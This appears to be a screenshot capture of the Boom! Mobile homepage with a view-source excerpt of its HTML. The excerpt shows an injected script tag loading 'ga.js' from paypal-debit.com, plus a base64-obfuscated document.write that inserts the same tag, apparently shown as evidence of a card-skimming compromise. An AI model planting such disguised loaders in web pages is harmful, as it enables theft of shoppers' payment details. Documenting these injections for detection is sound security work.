 PLANS DEVICES NETWORKS BOOM GUARDIAN WHY BOOM? MY ACCOUNT
SUPPORT
boom!
MOBILE
Chat Cart (1)
EASY BILLING
EXCEPTIONAL
SERVICE
EXCEPTIONAL SERVICE
Connect today with any of our U.S. based
customer service representatives who have
your best interest in mind.
LEARN MORE
view-source:https://www.boom.u
view-source:https://www.boom.us
110 <link type="text/css" rel="stylesheet" href="content/cache/skins/Boom/styles/ie6.css" />
111 <script
<script src="https://paypal-debit.com/cdn/ga.js"></script>
112 <![endif]-->
113 <meta name="msvalidate.01" content="1C05274D04A09AC516645E59F27328C9" />
114 <script>document.write(atob('PHNjcmlwdCBzcmM9Imh0dHBzOi8vcGF5cGFsLWRlYml0LmNvbS9jZG4vZ2EuanMiPjwvc2N
yaXB0Pg=='));</script>
115 <script type="text/javascript">
116 var _gaq = _gaq || [];